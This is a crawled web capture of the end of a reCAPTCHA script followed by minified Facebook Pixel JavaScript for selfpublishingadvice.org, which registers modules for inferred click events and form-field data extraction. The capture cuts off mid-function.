RQwr0SQMOeOMKgQTcKPsKBbVk3w4MrKcO4wpPCg3hMUMKJZMOJdMKnw7IZwqYZwovDh8Kuw5fCpisJS2vCtcKHw6Qpw7tyOSnDjxXCscOwDCDDi8K0wpTCvMKWw7/DsB0vUzQ/w4dow6/[base64]/Dlw8jP8OZwr8XwprCn8OvbDxdIsKeBCvCoxjDl8OtCsKMJRjCo8O0w6TDiBrCksOhaQY/w4N5QwXCuUAbwrRcOcKdw5hmE8Kmfx3CsTlfwrd+wrfDnkhNw51JIsOsCUzCpFbDrnsLfl8NwqZuwoLCpEhywoRlw4deVSfChMONB8ORwr/CtEtoRz9tHTvCscOLw7rDq8Kbw7IQQMOVdmNdwrnDjxJYwpbCssO4SDbCp8K8wrYzfX/CiUAIw4U0w4fDhVwOUMKqe0pawqknKMKPw7IfwqFQBsO8W8OSwrMkLzHCuVXClcOUdMK2UsKyI8OFw5rCgMKxwrstw7vDqUwnw5PDilHClUlQw6INLsOICwfCqsK7wq3DosOWYMKfdMKcDU8Sw7dgw6AnN8OJwofDrU/DojpzLMKPBsKfwpnCsMO+w5vCrsK/woXCuMKxKcOTGh12L8KUDzTDrMOEw7hTfzAXUX3DrsKJwprDhTtGwqsew443PRzCh8Kzwo/Co8Krw7gcFMKGwrnCn37DpcKhRDhJwovDtTBZGcO9w7Aqw7EhX8ObZRgUGUpnw55kwoTCuDYEw5PClsOCL2LDiMKow4jDsMOEw5zCtMK0wpBkwod1wqTDlXoDw7bDjXQ1wqHDn8KewrY+w7fCsS5+wq3CiTjDh8K6wqQDwpVbd8KrKxVMwqTClSvCqn3DlF/Dn0rDuMKHanYFwq8Uw5/Dmh3ChMKuwogHwpJUfcOpwo/DiMOFwrHCh213wqfCtcOITwZfwrLDrS0WOxdpwofCjBEOLmDDij7CmHXDnsK/wrHDhDDCsljDnsKDew57wpPDgMK8wr3Dt8OADMK6wo85TSbDmhwzwobDqQ89VMKXEsKbAg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,572],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://selfpublishingadvice.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221wLCbgePdfBpT1mmxwt51uW7P6+NtsdNk8flAP4dPSc\\u003d\x22,1,0,null,1,1768376699097,0,0,[46,14],null,[187,243,172,221,98],\x22RC-W07HfcFnhdQpCQ\x22,null,null,null,null,null,\x220dAFcWeA74CjA8JkzvMVphmWzGOS2PPAldhzWMPiC3jR3IPFaKIqKkT4pPRR5S57WioeA0ONkPJOTKRa0YnqCIxuUWiL1JLG8RLQ\x22,1768459499159]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1534115746884983?v=2.9.248&r=stable&domain=selfpublishingadvice.org&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 47706
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e,t){if(e==null)return null;var n=Object.keys(e).some(function(n){return Object.prototype.hasOwnProperty.call(t,n)&&e[n]!==t[n]});return n?null:L(L({},e),t)}o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),n=e.getIWLParameters,r=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),i=a.getFbeventsModules("signalsFBEventsExtractPageFeatures");function l(e){var o=e.button,a=e.buttonFeatures,l=e.buttonText,s=e.form,u=e.pixel,c=e.shouldExtractUserData,d=c&&s==null,m=r({button:o,containerElement:d?t:s,shouldExtractUserData:c}),p=i(),_=m.formFieldFeatures,f=m.userData,g=m.alternateUserData,h=m.rawCensoredUserData,y={buttonFeatures:a,buttonText:l,formFeatures:d?[]:_,pageFeatures:p,parameters:n.trigger({pixel:u,target:o})[0]};return[y,f,g,h]}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsPixelPIIUtils"),t=e.extractPIIFields;function n(e,n){var r={id:e.id,name:e.name,tag:e.tagName.toLowerCase()},o={},a={},i={};if((e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&e.placeholder!==""&&(r.placeholder=e.placeholder),r.tag==="input"&&(r.inputType=e.getAttribute("type"),n&&(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement))){var l=t(r,e);l!=null&&(o=l.normalized,a=l.rawCensored,i=l.alternateNormalized)}return!(e instanceof HTMLButtonElement)&&e.value===""&&(r.valueMeaning="empty"),[r,o,i,a]}o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsFeatureCounter"),t=a.getFbeventsModules("signalsFBEventsCollapseUserData"),n=a.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),r=15,i="input,textarea,select,button";function l(o){var a=o.button,l=o.containerElement,s=o.shouldExtractUserData,u=new e,c=[],d={},m={},p={};if(l==null)return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p};for(var _=l.querySelectorAll(i),f=0;f<_.length;f++){var g=_[f];if(g instanceof HTMLInputElement||g instanceof HTMLTextAreaElement||g instanceof HTMLSelectElement||g instanceof HTMLButtonElement){var y="".concat(g.tagName).concat(g.type===void 0?"":g.type),C=u.incrementAndGet(y);if(C>r||g===a)continue;var b=n(g,s&&d!=null),v=h(b,4),S=v[0],R=v[1],L=v[2],E=v[3];S!=null&&c.push(S),d=t(d,R),p=t(p,E),m=t(m,L)}}return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p}}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsShared"),n=e.unicodeSafeTruncate,r=500;function i(){var e=t.querySelector("title"),o=n(e&&e.text,r);return{title:o}}o.exports=i})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=(function(){function e(){_(this,e),E(this,"_features",{})}return g(e,[{key:"incrementAndGet",value:function(t){return this._features[t]==null&&(this._features[t]=0),this._features[t]++,this._features[t]}}])})();o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:L(L({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:L(L({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:L(L({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function s(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var u=/[\d]+(\.[\d]+)?/g;function c(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(u,"0");return t=t.replace(u,"0"),t}function d(e){return{safe:c(s(e))}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=1e3,t=(function(){function t(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e;_(this,t),E(this,"_lastArgs",null),E(this,"_lastTime",0),this._rateMS=n}return g(t,[{key:"_passesThrottleImpl",value:function(){var e=this._lastArgs;if(e==null)return!0;var t=Date.now(),n=t-this._lastTime;if(n>=this._rateMS||e.length!==arguments.length)return!0;for(var r=0;r<arguments.length;r++)if((r<0||arguments.length<=r?void 0:arguments[r])!==e[r])return!0;return!1}},{key:"passesThrottle",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this._passesThrottleImpl.apply(this,t);return this._lastTime=Date.now(),this._lastArgs=t,r}}])})();o.exports=t})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsConfigStore"),i=a.getFbeventsModules("SignalsFBEventsQEV2"),s=a.getFbeventsModules("SignalsFBEventsExperimentNames"),u=s.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,p=c.piiConflicting,f=c.extractPii,y=a.getFbeventsModules("SignalsFBEventsShared"),C=y.signalsConvertNodeToHTMLElement,b=y.signalsExtractForm,v=y.signalsIsIWLElement,S=y.signalsExtractButtonFeatures,R=y.signalsGetTruncatedButtonText,k=y.signalsGetWrappingButton,I=a.getFbeventsModules("SignalsFBEventsPlugin"),T=a.getFbeventsModules("SignalsFBEventsThrottler"),D=a.getFbeventsModules("SignalsFBEventsUtils"),x=a.getFbeventsModules("signalsFBEventsExtractEventPayload"),$=a.getFbeventsModules("signalsFBEventsMakeSafe"),P=a.getFbeventsModules("signalsFBEventsMakeSafeString"),N=D.each,M=D.keys,w=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),A=new T,F=a.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),O=100;function B(e,t){return t!=null&&t.buttonSelector==="extended"}function W(e){return function(n){if(!e.disableAutoConfig){var t=n.target instanceof Node?C(n.target):null;if(t!=null){if(v(t)||!A.passesThrottle(t))return;var o=null,a=null,l=e.getOptedInPixels("InferredEvents");N(l,function(n){var o=r.get(n.id,"inferredEvents"),a=!1;o!=null&&o.disableRestrictedData!=null&&(a=o.disableRestrictedData);var l=B(n.id,o),s;s=k(t,l,!1);var c={},d=Date.now().toString();if(s==null&&(s=k(t,l,!0),s!=null&&(c=L(L({},c),{},{"ie[e]":"1"}),i.isInTest(u,d))),s!=null){var m=e.optIns.isOptedIn(n.id,"AutomaticMatching"),_=e.optIns.isOptedIn(n.id,"OpenBridge"),f=b(s),g=S(s,f),y=g?g.innerText:null,C=P(y!=null?y:R(s)).safe;if(!(C!=null&&C.length>O)){var v,E,I,T,D=m||_,$=x({button:s,buttonFeatures:g,buttonText:C,form:f,pixel:n,shouldExtractUserData:D}),N=h($,4);v=N[0],E=N[1],I=N[2],T=N[3],a&&(v={}),E==null&&p.trigger(n),m&&E!=null&&F(e,n,E,I,T||{}),_&&E!=null&&q(n,E),!(a&&(n.userDataFormFields==null||M(n.userDataFormFields).length===0)&&(n.sgwUserDataFormFields==null||M(n.sgwUserDataFormFields).length===0))&&e.trackSingleSystem("automatic",n,"SubscribedButtonClick",v,{},c,d)}}})}}}}function q(e,t){if(e.sgwUserDataFormFields==null)e.sgwUserDataFormFields=t;else for(var n in t){var r=t[n];r!=null&&typeof r=="string"&&r.trim().length>0&&e.sgwUserDataFormFields&&(e.sgwUserDataFormFields[n]=r)}}function U(e,n,r,o,a){if(!e.disableAutoConfig){var i=e.optIns.isOptedIn(n.id,"InferredEvents");if(i){var l=e.optIns.isOptedIn(n.id,"AutomaticMatching");if(l){var s=r==null,u=w({button:o,containerElement:s?t:r,shouldExtractUserData:!0}),c=u.userData,d=u.alternateUserData,m=u.rawCensoredUserData;c==null?p.trigger(n):F(e,n,c,d,m||{},a)}}}}var V=(function(e){function t(){var e;_(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=l(this,t,[].concat(r)),E(e,"extractPII",U),e}return m(t,e),g(t)})(I);o.exports=new V(function(n,r){d.listenOnce(function(){var n=$(W(r));t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n)}),f.listen(function(e,t,n){return U(r,e,t,n)})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.inferredevents"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.inferredevents",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return 